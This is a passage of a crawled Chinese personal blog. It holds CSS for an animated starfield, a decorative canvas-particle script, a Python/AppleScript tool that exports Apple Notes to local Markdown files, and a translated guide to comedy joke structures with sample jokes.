1572px #fff, 349px 1916px #fff, 905px 1339px #fff, 1940px 1803px #fff, 23px 1159px #fff, 9px 1559px #fff, 1658px 776px #fff, 820px 1361px #fff, 171px 983px #fff, 580px 1902px #fff, 1268px 263px #fff, 1734px 994px #fff, 1872px 29px #fff, 1475px 435px #fff;
}

body.DarkMode #stars3 {
    width: 3px;
    height: 3px;
    background: 0 0;
    box-shadow: 519px 875px #fff, 1497px 751px #fff, 1256px 88px #fff, 1168px 1791px #fff, 1884px 109px #fff, 1465px 451px #fff, 450px 370px #fff, 1560px 703px #fff, 1788px 1997px #fff, 1047px 963px #fff, 1281px 119px #fff, 439px 96px #fff, 164px 1956px #fff, 1360px 930px #fff, 1387px 347px #fff, 1073px 1970px #fff, 1296px 284px #fff, 25px 1602px #fff, 455px 944px #fff, 1177px 738px #fff, 633px 1142px #fff, 1730px 1079px #fff, 1283px 1606px #fff, 674px 1186px #fff, 513px 166px #fff, 1077px 636px #fff, 1811px 580px #fff, 971px 1789px #fff, 694px 1756px #fff, 703px 1138px #fff, 1290px 942px #fff, 351px 1509px #fff, 1904px 790px #fff, 68px 819px #fff, 1097px 362px #fff, 1035px 331px #fff, 180px 940px #fff, 1776px 1229px #fff, 1487px 781px #fff, 1131px 1765px #fff, 1684px 536px #fff, 939px 367px #fff, 1102px 1481px #fff, 741px 887px #fff, 167px 1132px #fff, 1756px 529px #fff, 608px 758px #fff, 541px 1025px #fff, 1976px 505px #fff, 1349px 1257px #fff, 815px 1388px #fff, 505px 1351px #fff, 33px 1945px #fff, 861px 1695px #fff, 678px 1360px #fff, 1615px 727px #fff, 1138px 726px #fff, 30px 293px #fff, 1624px 1044px #fff, 683px 1242px #fff, 1781px 1758px #fff, 906px 1328px #fff, 1066px 1764px #fff, 1568px 664px #fff, 1027px 1876px #fff, 775px 1099px #fff, 1605px 208px #fff, 730px 837px #fff, 1475px 1482px #fff, 871px 1759px #fff, 1240px 15px #fff, 1987px 705px #fff, 302px 1049px #fff, 475px 1015px #fff, 1843px 1296px #fff, 493px 631px #fff, 1613px 164px #fff, 1863px 156px #fff, 1479px 423px #fff, 202px 1499px #fff, 886px 969px #fff, 904px 930px #fff, 1853px 535px #fff, 726px 914px #fff, 435px 1205px #fff, 1732px 1824px #fff, 1212px 667px #fff, 499px 31px #fff, 552px 594px #fff, 1715px 1814px #fff, 775px 908px #fff, 1949px 921px #fff, 1267px 718px #fff, 1830px 1960px #fff, 338px 1325px #fff, 466px 1120px #fff, 140px 1675px #fff, 1919px 664px #fff, 1136px 771px #fff, 1888px 1302px #fff;
    animation: animStar 150s linear infinite;
}

body.DarkMode #stars3:after {
    content: " ";
    position: absolute;
    top: 2000px;
    width: 3px;
    height: 3px;
    background: 0 0;
    box-shadow: 519px 875px #fff, 1497px 751px #fff, 1256px 88px #fff, 1168px 1791px #fff, 1884px 109px #fff, 1465px 451px #fff, 450px 370px #fff, 1560px 703px #fff, 1788px 1997px #fff, 1047px 963px #fff, 1281px 119px #fff, 439px 96px #fff, 164px 1956px #fff, 1360px 930px #fff, 1387px 347px #fff, 1073px 1970px #fff, 1296px 284px #fff, 25px 1602px #fff, 455px 944px #fff, 1177px 738px #fff, 633px 1142px #fff, 1730px 1079px #fff, 1283px 1606px #fff, 674px 1186px #fff, 513px 166px #fff, 1077px 636px #fff, 1811px 580px #fff, 971px 1789px #fff, 694px 1756px #fff, 703px 1138px #fff, 1290px 942px #fff, 351px 1509px #fff, 1904px 790px #fff, 68px 819px #fff, 1097px 362px #fff, 1035px 331px #fff, 180px 940px #fff, 1776px 1229px #fff, 1487px 781px #fff, 1131px 1765px #fff, 1684px 536px #fff, 939px 367px #fff, 1102px 1481px #fff, 741px 887px #fff, 167px 1132px #fff, 1756px 529px #fff, 608px 758px #fff, 541px 1025px #fff, 1976px 505px #fff, 1349px 1257px #fff, 815px 1388px #fff, 505px 1351px #fff, 33px 1945px #fff, 861px 1695px #fff, 678px 1360px #fff, 1615px 727px #fff, 1138px 726px #fff, 30px 293px #fff, 1624px 1044px #fff, 683px 1242px #fff, 1781px 1758px #fff, 906px 1328px #fff, 1066px 1764px #fff, 1568px 664px #fff, 1027px 1876px #fff, 775px 1099px #fff, 1605px 208px #fff, 730px 837px #fff, 1475px 1482px #fff, 871px 1759px #fff, 1240px 15px #fff, 1987px 705px #fff, 302px 1049px #fff, 475px 1015px #fff, 1843px 1296px #fff, 493px 631px #fff, 1613px 164px #fff, 1863px 156px #fff, 1479px 423px #fff, 202px 1499px #fff, 886px 969px #fff, 904px 930px #fff, 1853px 535px #fff, 726px 914px #fff, 435px 1205px #fff, 1732px 1824px #fff, 1212px 667px #fff, 499px 31px #fff, 552px 594px #fff, 1715px 1814px #fff, 775px 908px #fff, 1949px 921px #fff, 1267px 718px #fff, 1830px 1960px #fff, 338px 1325px #fff, 466px 1120px #fff, 140px 1675px #fff, 1919px 664px #fff, 1136px 771px #fff, 1888px 1302px #fff;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sandship.fun/libs/background/canvas-nest.js
body_size: 875
content:
! function () {
    var userAgentInfo = navigator.userAgent;
    var Agents = ["iPad", "iPhone", "Android",
        "SymbianOS", "Windows Phone",
        "iPod", "webOS", "BlackBerry", "IEMobile"
    ];
    for (var v = 0; v < Agents.length; v++) {
        if (userAgentInfo.indexOf(Agents[v]) > 0) {
            return;
        }
    }

    function o(w, v, i) {
        return w.getAttribute(v) || i
    }

    function j(i) {
        return document.getElementsByTagName(i)
    }

    function l() {
        var i = j("script"),
            w = i.length,
            v = i[w - 1];
        return {
            l: w,
            z: o(v, "zIndex", -1),
            o: o(v, "opacity", 0.5),
            c: o(v, "color", "0,0,0"),
            n: o(v, "count", 99)
        }
    }

    function k() {
        r = u.width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth, n = u.height = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight
    }

    function b() {
        e.clearRect(0, 0, r, n);
        var w = [f].concat(t);
        var x, v, A, B, z, y;
        t.forEach(function (i) {
            i.x += i.xa, i.y += i.ya, i.xa *= i.x > r || i.x < 0 ? -1 : 1, i.ya *= i.y > n || i.y < 0 ? -1 : 1, e.fillRect(i.x - 0.5, i.y - 0.5, 1, 1);
            for (v = 0; v < w.length; v++) {
                x = w[v];
                if (i !== x && null !== x.x && null !== x.y) {
                    B = i.x - x.x, z = i.y - x.y, y = B * B + z * z;
                    y < x.max && (x === f && y >= x.max / 2 && (i.x -= 0.03 * B, i.y -= 0.03 * z), A = (x.max - y) / x.max, e.beginPath(), e.lineWidth = A / 2, e.strokeStyle = "rgba(" + s.c + "," + (A + 0.2) + ")", e.moveTo(i.x, i.y), e.lineTo(x.x, x.y), e.stroke())
                }
            }
            w.splice(w.indexOf(i), 1)
        }), m(b)
    }
    var u = document.createElement("canvas"),
        s = l(),
        c = "c_n" + s.l,
        e = u.getContext("2d"),
        r, n, m = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function (i) {
            window.setTimeout(i, 1000 / 45)
        },
        a = Math.random,
        f = {
            x: null,
            y: null,
            max: 20000
        };
    u.id = c;
    u.style.cssText = "position:fixed;top:0;left:0;z-index:" + s.z + ";opacity:" + s.o;
    j("body")[0].appendChild(u);
    k(), window.onresize = k;
    window.onmousemove = function (i) {
        i = i || window.event, f.x = i.clientX, f.y = i.clientY
    }, window.onmouseout = function () {
        f.x = null, f.y = null
    };
    for (var t = [], p = 0; s.n > p; p++) {
        var h = a() * r,
            g = a() * n,
            q = 2 * a() - 1,
            d = 2 * a() - 1;
        t.push({
            x: h,
            y: g,
            xa: q,
            ya: d,
            max: 6000
        })
    }
    setTimeout(function () {
        b()
    }, 100)
}();


--- FILE ---
content_type: application/xml
request_url: https://sandship.fun/search.xml
body_size: 151725
content:
<?xml version="1.0" encoding="utf-8"?>
<search> 
  
  
    
    <entry>
      <title>如何导出 iOS 备忘录</title>
      <link href="/post/fa4e.html"/>
      <url>/post/fa4e.html</url>
      
        <content type="html"><![CDATA[<p>博客好久没更新了，今天来水一波内容：</p><p><strong>如何导出 iOS 备忘录？</strong></p><p>这可能是一个让大家头疼已久的问题，我也是在网上百般寻找方法，有说用第三方软件的，也有说扒数据库的。首先第三方软件肯定是不可能去用的，死贵而且又不安全。数据库那些我又搞不懂，想找找看有没有懒人一键导出的方法。还真让我找到了，就是用 AppleScript。</p><p>简单介绍一下吧，AppleScript 是一种 macOS 上的脚本语言，用于自动化任务和与应用程序进行交互。它使用 Apple Events 通信协议并支持 GUI 脚本。常见用途包括文件管理、工作流自动化、批量编辑文档和与 macOS 内置应用（如 Finder、Mail 等）或第三方应用交互。</p><p>简单来说，你可以用 AppleScript 读取备忘录的内容，再用 Python 进行格式化和存储。</p><ul><li>准备工作</li></ul><ol><li>一台装有Python 环境的 Mac</li><li>把所有的笔记都整理到一个“备忘录”文件夹中</li></ol><ul><li>代码</li></ul><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> subprocess<span class="token keyword">import</span> os<span class="token keyword">import</span> re<span class="token keyword">def</span> <span class="token function">remove_html_tags</span><span class="token punctuation">(</span>text<span class="token punctuation">)</span><span class="token punctuation">:</span>    clean <span class="token operator">=</span> re<span class="token punctuation">.</span>compile<span class="token punctuation">(</span><span class="token string">'&lt;.*?>'</span><span class="token punctuation">)</span>    <span class="token keyword">return</span> re<span class="token punctuation">.</span>sub<span class="token punctuation">(</span>clean<span class="token punctuation">,</span> <span class="token string">''</span><span class="token punctuation">,</span> text<span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">get_notes</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    script <span class="token operator">=</span> <span class="token triple-quoted-string string">'''    tell application "Notes"        set noteNames to the name of every note of folder "Notes"        set noteContents to the body of every note of folder "Notes"        return &amp;#123;noteNames, noteContents&amp;#125;    end tell    '''</span>    process <span class="token operator">=</span> subprocess<span class="token punctuation">.</span>Popen<span class="token punctuation">(</span><span class="token punctuation">[</span><span class="token string">'osascript'</span><span class="token punctuation">,</span> <span class="token string">'-e'</span><span class="token punctuation">,</span> script<span class="token punctuation">]</span><span class="token punctuation">,</span> stdout<span class="token operator">=</span>subprocess<span class="token punctuation">.</span>PIPE<span class="token punctuation">)</span>    output<span class="token punctuation">,</span> _ <span class="token operator">=</span> process<span class="token punctuation">.</span>communicate<span class="token punctuation">(</span><span class="token punctuation">)</span>    note_names<span class="token punctuation">,</span> note_contents <span class="token operator">=</span> output<span class="token punctuation">.</span>decode<span class="token punctuation">(</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">'\n'</span><span class="token punctuation">,</span> <span class="token number">1</span><span class="token punctuation">)</span>    note_names <span class="token operator">=</span> note_names<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">', '</span><span class="token punctuation">)</span>    note_contents <span class="token operator">=</span> note_contents<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">', '</span><span class="token punctuation">)</span>    note_contents <span class="token operator">=</span> <span class="token punctuation">[</span>remove_html_tags<span class="token punctuation">(</span>content<span class="token punctuation">)</span> <span class="token keyword">for</span> content <span class="token keyword">in</span> note_contents<span class="token punctuation">]</span>    <span class="token keyword">return</span> note_names<span class="token punctuation">,</span> note_contents<span class="token keyword">def</span> <span class="token function">save_as_markdown</span><span class="token punctuation">(</span>note_names<span class="token punctuation">,</span> note_contents<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">if</span> <span class="token operator">not</span> os<span class="token punctuation">.</span>path<span class="token punctuation">.</span>exists<span class="token punctuation">(</span><span class="token string">"NotesMarkdown"</span><span class="token punctuation">)</span><span class="token punctuation">:</span>        os<span class="token punctuation">.</span>mkdir<span class="token punctuation">(</span><span class="token string">"NotesMarkdown"</span><span class="token punctuation">)</span>    <span class="token keyword">for</span> name<span class="token punctuation">,</span> content <span class="token keyword">in</span> zip<span class="token punctuation">(</span>note_names<span class="token punctuation">,</span> note_contents<span class="token punctuation">)</span><span class="token punctuation">:</span>        <span class="token keyword">with</span> open<span class="token punctuation">(</span>f<span class="token string">"NotesMarkdown/&amp;#123;name&amp;#125;.md"</span><span class="token punctuation">,</span> <span class="token string">"w"</span><span class="token punctuation">)</span> <span class="token keyword">as</span> f<span class="token punctuation">:</span>            f<span class="token punctuation">.</span>write<span class="token punctuation">(</span>content<span class="token punctuation">)</span>note_names<span class="token punctuation">,</span> note_contents <span class="token operator">=</span> get_notes<span class="token punctuation">(</span><span class="token punctuation">)</span>save_as_markdown<span class="token punctuation">(</span>note_names<span class="token punctuation">,</span> note_contents<span class="token punctuation">)</span></code></pre><p>⚠️注意：</p><ol><li>运行过程中脚本会要求权限，允许就好了</li></ol>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> GitHub </tag>
            
            <tag> 加速 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>喜剧的十三种结构</title>
      <link href="/post/7143.html"/>
      <url>/post/7143.html</url>
      
        <content type="html"><![CDATA[<p>作者：Jerry Corley</p><p>翻译：护心镜翻译组</p><p>校对：周奇墨</p><p>许多年来，喜剧演员和幽默作家之间都流传着一个理论：「世界上笑话的数量是有限的」。其实这句话的意思是，喜剧的结构或者说范式是有限的。就像和弦走向之于音乐家一样，许多乐曲都是建立在有限的和弦走向结构上的。对于喜剧创作来说，我们的段子和笑话也都是建立在有限的结构上的。</p><p>你可能已经发现了，许多结构或者范式的底层逻辑都是「设立一个前提或者假设，然后打破它」；或者是让观众以为你会做一件事，但是你却做了另外一件事来给观众带来惊喜。大部分喜剧都是利用这样的「预期违背」来逗笑观众的。</p><h2 id="语义双关（DOUBLEENTENDRES）"><a href="#语义双关（DOUBLEENTENDRES）" class="headerlink" title="语义双关（DOUBLEENTENDRES）"></a>语义双关（DOUBLEENTENDRES）</h2><p>语义双关就是灵活运用多义词的文字游戏。</p><p><strong>语义双关示例：</strong></p><p>坦帕湾海盗队前主教练约翰·麦基经历了一个很糟糕的赛季。球队队员什么事情都做不对。在一场战败后的新闻发布会上，记者向麦基提问：<em>「你怎么看球员对于今天进攻的处理？」「我觉得行。」</em></p><p>译者注：原文Execution有「处理；处决」的双重含义，offense也有「进攻」和「前锋」的双重含义。Executionofoffense前文译作「对进攻的处理」，下文麦基理解为「处决前锋」。按主教练的回复版本，记者的提问可以理解为「把今天的球员都枪毙你觉得怎么样」</p><p><strong>其他示例：</strong></p><p><em>-「你看我头像牛逼吗？」-「像！」</em></p><p><em>-「听说贵公司是一条龙服务？ 」- 「对，我就是那条龙」。</em></p><p>你现在能看出来了吗，语义双关法则可以让一词多义应用在很多场景下的剧本创作中。</p><h2 id="反转（REVERSES）"><a href="#反转（REVERSES）" class="headerlink" title="反转（REVERSES）"></a>反转（REVERSES）</h2><p>反转就是在最后一刻<strong>切换段子的逻辑角度</strong>让观众感觉到被戏弄了，从而产生笑点。</p><p><em>「我在旅馆醒来的时候发现，客房经理一直在捶门，一直敲一直敲……最后我只能起床打开门放她出去。」</em></p><p><em>我教我女儿怎么系鞋带的时候，她说：「我做不到，爸爸。我做不到！」我说：「我告诉过你多少遍了，别用那个词……我是你妈！」</em></p><p><em>我去我女朋友家求她和我重归于好。我捶门，大喊：「史黛西！史黛西！」——这其实很奇怪，因为她叫艾米莉。</em></p><p><em>我最近在脱发。脱发会困扰你吗？会困扰我——当然不是说你脱发会困扰到我，是说我自己！比如一天早上，我老婆在床上温柔地用指尖抚摸我的秀发——但那时候我已经去上班了！</em></p><p>听众或读者知道「我老婆的指尖穿过我的头发」时候，肯定脑子里已经有画面感了吧？马上这种画面感就被一句「但那时候我已经去上班了」打破了。</p><p><strong>其他示例：</strong></p><p><em>我室友是个很讲公平的人，有一次我们一起吃盖饭，说好一人一半，然后她把盖饭的上半部分吃了。-王璐</em></p><h2 id="三步定律（TRIPLES）"><a href="#三步定律（TRIPLES）" class="headerlink" title="三步定律（TRIPLES）"></a>三步定律（TRIPLES）</h2><p>三步定律又称「三步建立法」。这种方法运用两个逻辑相近的元素构建一个思维定势的框架，紧跟着抛出第三个荒谬夸张的元素，从而打破之前框架给观众建立的印象。（译者注：相类似的，在中国的传统相声里，有「三翻四抖」的技巧。）</p><p><em>「你们知不知道’Synistriphobia’的意思是害怕自己身体左侧有东西，‘Dextraphobia’的意思是害怕自己身体右侧有东西。那害怕自己身体后面有东西叫什么？我猜叫‘Homophobia（恐同症）’。」</em></p><p>或者看看下面这个第三步反转的例子，因为这个段子我还得到了《杰·雷诺今夜秀》的编剧机会：</p><p><em>整个欧胡岛（夏威夷群岛的主岛）都停电了。是的，交通信号灯灭了，法院关门了，连在夏威夷度假的唐·金的头发都贴到脸上了。</em></p><p>译者注：唐·金是美国著名拳击经纪人，发型永远是吹起来的飞机头</p><p><strong>其他示例：</strong></p><p><em>四大文学名著：《三国演义》，《水浒传》，《哈利波特》……  -郭德纲、于谦《我是文学家》</em></p><h2 id="制造反差（INCONGRUITY）"><a href="#制造反差（INCONGRUITY）" class="headerlink" title="制造反差（INCONGRUITY）"></a>制造反差（INCONGRUITY）</h2><p>制造反差就是将<strong>两个不相关的事物联系到一起的技巧，也可以理解成将相反的元素并列讨论</strong>。人们称这个技巧为联想式喜剧，表演方式可以是简单陈述或者呈现出来。简单来说，就是将一般情况下毫无关系的两件事相提并论，这个结构在喜剧中用得非常普遍。</p><p><em>我见过一家中国餐馆，牌子上写着：「地道中餐，西班牙语点餐。」</em></p><p>制造反差是当今喜剧最为流行的技巧之一。喜剧演员总是用这个技巧，有时可以用以将毫无生命感的物体赋予人物性格。以宋飞的用法为例：</p><p><em>「我不觉得赛马知道他们在赛跑。它们只是站在那想：我知道在这条路那头有一袋子燕麦，我就想第一个跑到那儿。」</em></p><p><strong>其他示例：</strong></p><p><em>现在有些女孩子，整天在微信、微博上和男人打情骂俏、勾勾搭搭，聊不了几句就见面开房，视感情如儿戏，一点也不知道自重。对于这样的女孩，我只想说4个字：请联系我。</em></p><h2 id="简单真相（SIMPLETRUTH）"><a href="#简单真相（SIMPLETRUTH）" class="headerlink" title="简单真相（SIMPLETRUTH）"></a>简单真相（SIMPLETRUTH）</h2><p>这个方法很像刚才讲的语义双关法，不同的是语义双关法用的是单个词语的「误解」，而简单真相用的是措辞上的「误解」。观众通常从演员第一句的措辞中推测一种默认情形（通常是过度解读），但是演员下一句将另一种隐藏含义（通常是更直白的含义）告诉观众，这种「简单真相」通常是观众不会意料到的，这样就带来了笑点。</p><p><em>「我至今记得我的第一次啪啪啪。这不就在我的信用卡账单上写着呢。」</em></p><p>第一层是观众默认是正常的「第一次」，但其实讲述者的第一次竟然是买春。另一层是，观众默认（过度解读）他要讲「第一次啪啪啪的故事」，但其实讲述者只是简单的想指出「这是第一次」而已。</p><p><strong>传奇演员StevenWright有过如下段子：</strong></p><p><em>「今天早上，我的女朋友问我昨天睡的好吗（asked me ifI slept good）。我说「并不，我睡错了几下」（No，I made a few mistakes.）」</em></p><p>这个段子中，前句观众会推测演员对他女友的回答是睡得好或睡得不好，演员取了女友问句中另一种意思，就是「你睡得对吗？」，给出了令观众出乎其推测的回答。</p><p><em>「我的父亲真是个混蛋（bastard）！他并不坏，就是不知道他爹是谁。」在这个示例里，bastard可以理解为混蛋，也可以理解为私生子。<strong>这个方法常在歌词、圣经、诗歌和比喻基础上做文章：</strong></em></p><p><em>「你要是去过迪士尼乐园的话，肯定听过这首歌——《这是个小世界》，歌是这么唱的：『这是个快乐的世界，这又是个悲伤的世界；这是个充满希望的世界，这又是个令人恐惧的世界』——这首歌确定不是在讲躁郁症病人的日常吗？」</em></p><h2 id="制造优越感（SUPERIORITY）"><a href="#制造优越感（SUPERIORITY）" class="headerlink" title="制造优越感（SUPERIORITY）"></a>制造优越感（SUPERIORITY）</h2><p>是演员描述其他人的愚蠢的想法和行为，并使观众产生优越感的技巧。用法有：自嘲、嘲笑权威（警察或者政客等），或者攻击那些自以为是的人。</p><p><em>「咖啡店有个哥们，他那大钱包别在短裤里。你们见过那种大钱包的，有个链子能拴在裤子上那种——他是觉得会有贼一看到他的钱包就特别想偷走它吗？——链子上还拴着一大串钥匙。然后他的短裤就一直往下掉，他自己也因为这个显得特别不自在。我看不下去了，说：「哥们，你那裤子右面不是有个兜吗？把你的钱包揣在那儿不行吗。」他说：「啥？那钥匙不就放在我的右边了吗？」我说：「那咋了？有啥问题吗？」他说：「那我不就成了个死gay了吗？」我说：「啊？你的意思是钥匙放在左边的人是直男，放右边的就是同性恋吗？」</em></p><p><em>他说：「没错」我说：「哥们，这事搁俺们老家，只要你揣着一大串钥匙——那你就是个看大门的！」</em></p><p>很多国内单口喜剧演员会用一些（地域等）偏见来自嘲，这也属于制造优越感。</p><h2 id="配对短语（PAIREDPHRASES）"><a href="#配对短语（PAIREDPHRASES）" class="headerlink" title="配对短语（PAIREDPHRASES）"></a>配对短语（PAIREDPHRASES）</h2><p>配对短语利用反义词，同音异义词和同义词的节奏和押韵来制造笑点。同时，节奏和押韵常常会给我们带来反差感，而这往往是观众喜欢的。</p><p>美国总统奥巴马、克林顿和布什一起为海地地震灾民募捐筹款，他们筹款用的假名分别是「HOPE」、「GROPE」和「DOPE」。</p><p>译者注：hope-希望，dope这里的意思是蠢货的意思（a stupid person），很符合布什在大家眼中的形象；而grope这里的意思是「充满性意味地抚摸」（to touch or fondle someone for sexual pleasure），很符合克林顿性侵丑闻的形象。这三个词后两个音节均为&#x2F;əʊp&#x2F;，使用了押韵的结构。</p><p><strong>或者来自我的学生PatrickKanehan的这个例子：</strong></p><p><em>「洛杉矶时报最近说，你可以用七万五千美金买一年的「开心」。我比较好伺候，给我来三万五千块钱「有点不开心」我就满意了。</em></p><h2 id="闹剧（SLAPSTICK）"><a href="#闹剧（SLAPSTICK）" class="headerlink" title="闹剧（SLAPSTICK）"></a>闹剧（SLAPSTICK）</h2><p>「闹剧」是利用夸张甚至有些愚蠢的肢体动作，通过「表演」笑话让观众产生优越感的一种方式；如今的「闹剧」（利用肢体和表演）则通常是一种简单的「呈现」。虽然一些喜剧演员仍然会使用「闹剧」中夸张的身体动作来演出，但这种方式其实现在通常出现在素描喜剧小品（Sketch）或者是真人实景喜剧中；单口喜剧采用的相对较少。</p><h2 id="观察式喜剧（OBSERVATION-RECOGNITION）"><a href="#观察式喜剧（OBSERVATION-RECOGNITION）" class="headerlink" title="观察式喜剧（OBSERVATION-RECOGNITION）"></a>观察式喜剧（OBSERVATION-RECOGNITION）</h2><p>当你发现日常生活中一些有趣的细节，并把它放在「放大镜」下—用稍微夸张地手法为观众重现它，这样的喜剧就被称作是观察式喜剧。观察式幽默非常强大，尤其是当你真正抓住了一些观众也有强烈共鸣细节的时候。</p><p>你可以观察生活中的事物、想法、甚至广告或其他细节：</p><p><em>U盘的使用说明：尝试插入。翻个面，重新插入…再翻个面，再次重新插入。</em></p><p><em>是只有我觉得拆CD外包装的塑料包装膜这件事其实是生产商故意搞我们的吗？</em></p><p><em>为什么狗的鼻子里从来没有鼻屎，但他们眼中却有眼屎？为什么？而且他们的鼻子不会让你想起电源插座吗？看到那个鼻子你就抑制不住往里面插东西的冲动。</em></p><p><em>你有没有擤过一次鼻子之后发现好成功，于是你想再做一次？…而且为什么每次我们擤完鼻子后都要再看一眼餐巾纸？</em></p><p><em>我看到一个广告说，「清泻丸，药效持续整夜，直到早上8点……」但如果你睡过头怎么办？</em></p><p><em>你有没有看到过伟哥的广告？它说：「如果你勃起的时间超过四小时，请打电话告诉你的医生。」我想说，如果我的勃起时间超过四小时，我会打电话告诉所有人。</em></p><p>最好的喜剧演员在识别日常生活中的幽默的时候，也会记得识别<strong>行为上的幽默：</strong></p><p><em>「亲爱的艾比，之前和我约会的的那个人把我搞怀孕了。我想堕胎，但我不确定我和他的关系是否已经到了可以讨论金钱程度……」「当他的丁丁进入你体内的时候……你们的关系就已经到那个程度了。」</em></p><p><em>当你的女朋友跟你说「我能不能跟你说件事？但是你要保证不生气」的时候，你就知道这是个漫长的一夜了……</em></p><p><em>我的母亲很古怪：前几天她打电话和我说，「我觉得你姐姐的前夫想要杀了她。」我说，「妈妈，那你报了警察吗？」她说，「当然没啊，他还欠你姐姐的钱还没还呢！」</em></p><h2 id="比较和对比（COMPARE-amp-CONTRAST）"><a href="#比较和对比（COMPARE-amp-CONTRAST）" class="headerlink" title="比较和对比（COMPARE&amp;CONTRAST）"></a>比较和对比（COMPARE&amp;CONTRAST）</h2><p>这是一个让复杂内容突然变简单的喜剧结构，也是一个给读者或听众带来惊喜的技巧。当观众认为你要开始认真阐述的时候，你突然推翻他们的期望，一笔带过，通过反差制造出笑点。</p><p><em>「我知道我的脸是复杂性肌肤……而男朋友则十分肯定——他有一张脸。」-Cathy Ladman</em></p><p><em>「我和女朋友分手了。我们不得不分手，因为我们无法共处。你看，我是个摩羯座，而她是个……婊子。」</em></p><h2 id="喜剧讽刺（COMEDICIRONY）"><a href="#喜剧讽刺（COMEDICIRONY）" class="headerlink" title="喜剧讽刺（COMEDICIRONY）"></a>喜剧讽刺（COMEDICIRONY）</h2><p>现在我们一起来看一看「讽刺」这个技巧。一直以来讽刺有着不同的含义。如果我们查字典的话，我们得到的释义可能和现在喜剧中「讽刺」的含义有些许不同：</p><ul><li>通过强调相反事物来表达自我含义的方式，通常是为了达到幽默或强调的效果，如：「不要感激得太过头了！」他用强烈的讽刺的语气说。</li><li>有意与人的期望相违背的事态或事件，其结果通常是引人发笑的，如：讽刺的是我原本以为他能够帮助我。</li><li>（又称戏剧性讽刺或悲剧性讽刺）一种文学技巧，源于希腊悲剧，该技巧使得观众和读者可洞悉角色台词及动作的全部含义，而角色本身却并不知道。</li></ul><p>喜剧中讽刺的含义更接近于「戏剧性讽刺」。戏剧性讽刺通常与其自身相关——比如在莎士比亚的《罗密欧与朱丽叶》中——某个突然事件会扰乱或影响到主人公。其讽刺的地方在于，观众或读者或其他故事中的角色知道这件事。</p><p>比如在《罗密欧与朱丽叶》中，罗密欧找到朱丽叶并认为她已经死了。悲痛之中，罗密欧选择了自尽。但罗密欧不知道的是，朱丽叶不过是服下了能让她看上去像是已死的药剂，而事实上她只是在沉睡之中。朱丽叶醒来之后发现罗密欧已死，便同样在悲痛中死去。为何一出爱情故事会变成这样？！</p><p>喜剧中使用讽刺的问题之一是其可能会使观众感到困惑。你需要一群懂喜剧的观众。讽刺中并没有像一个精妙反转中所含有的「当头一棒式」的惊喜。所以当你在喜剧中使用讽刺时，它带来的反响通常是微小的，除非这个讽刺极为尖锐或深刻。当观众发现讽刺并被其震撼到的时候，他们通常在想：「嘿，还挺巧啊！」</p><p>在俄狄浦斯王的故事中，主人公在不知道自己被领养的情况下，在不知情中兑现了弑父并与母亲结婚的的预言。</p><p><em>「我家很穷。在我家附近，男人们在城市的两边各组建一个家庭是非常正常的事情。我直到16岁才遇见我的妹妹…那时我们已经第三次约会了。」</em></p><p>讽刺的另一个例子是我们可以揭露权威的虚伪或其中存在的明显的矛盾。这是我的学生戴维·康诺利创作的一个例子：</p><p><em>「我爸爸从事着世上最困难的一份工作。他是精神病院里的一名牧师…你们想想，他作为牧师的工作就是告诉人们，有个人（手指天）时刻都在看着他们。然而他面对的信众——也就是精神病院的病人们，就是因为以为有人时时刻刻都在看着他们才进了精神病院…」</em></p><p>传奇笑匠乔治卡琳经常使用喜剧讽刺。以下为一段他的经典开场白：</p><p><em>「你们有没有发现，那些反对堕胎的女人也恰好是那些你无论怎样都不想去睡的女人？」</em></p><p><strong>我的学生之一薇琪·戈达尔曾讲过这个段子：</strong></p><p><em>「你们有没有发现，有些人不相信气候变化，他们一边认为这只是地球的自然进化的一部分，一边又拒绝相信进化论？」</em></p><h2 id="绵里藏针（BENIGNRETALIATION）"><a href="#绵里藏针（BENIGNRETALIATION）" class="headerlink" title="绵里藏针（BENIGNRETALIATION）"></a>绵里藏针（BENIGNRETALIATION）</h2><p>「绵里藏针」是一个我研究了多年的喜剧结构，它包含一个完备喜剧公式的所有必要元素。元素的完备在喜剧公式的判定中极为重要。例如冥王星，因为不满足某些标准，便从行星被降格为卫星。</p><p><strong>人类喜欢报复，喜欢从那些做了错事、借了东西不还、误导和欺骗我们的人身上找回场子，却又不真的希望造成流血的损伤。</strong>最多只是嘴上说说，在「假设」的情景下进行虚构的报复。绵里藏针之所以是一种强而有力的喜剧手段，是因为它是基于报复而产生的的攻击，这也是我们做喜剧的重要原因。</p><p>下面有一个来自我学生的例子：</p><p><em>我回到家的时候，我的老婆正在疯狂打扫卫生。我问：「亲爱的，怎么啦？有谁要来吗？」她回答：「有啊，明天清洁工不是要来吗？」我想，你以为我们为什么要雇清洁工？不就是打扫吗？我很爱我的老婆，所以我帮忙打扫了。但是星期六的早上，我小小地报复了她一下。我把闹钟调到6点，时间一到我就跳起来催她起床。她问：「怎么了？」我说：「赶紧起床啊！园丁还有一个小时就到了，还不赶快起来铲草？」</em></p><p>你能清晰地看到例子里委婉的报复。观众喜欢这样的笑话，是因为他们能瞬间产生共鸣，他们自己在生活也常常耍这样的小手段。</p><p>我也用这种手段批评过权威人士对于同性人群的不宽容。</p><p><em>「专注家庭」组织的创始人詹姆斯·多布森说：如果我们允许Gay抚养孩子，他们的孩子长大也会是Gay。我说：「你可歇歇吧，这几百年过来，Gay们不都是直男养出来的吗？」</em></p><p>下面有一个关于我前女友的例子，这个故事有些尖锐，所以观众的反应很大程度上取决于我讲述的方式：</p><p>我的前女友无论我干点什么